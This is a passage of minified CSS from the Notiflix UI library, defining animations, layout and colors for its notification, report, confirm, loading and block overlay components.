notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:normal;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:transparent}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:normal;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:normal;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:normal;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:normal;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
</file>
